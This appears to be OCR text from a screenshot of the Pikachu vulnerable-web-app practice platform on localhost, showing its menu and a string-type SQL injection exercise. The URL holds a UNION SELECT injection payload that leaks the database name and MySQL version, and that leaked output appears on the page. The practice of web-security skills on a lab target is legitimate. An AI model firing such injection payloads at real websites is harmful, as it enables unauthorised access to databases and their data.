 127.0.0.1:8081/vul/sqli/sqli_str.php?name=-1%27%20union%20select%20database(),version()%20%23%20&submit=查询
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
sqli > 字符型注入
what's your username?
查询
your uid:pikachu
your email is: 5.7.26-0ubuntu0.18.04.1-log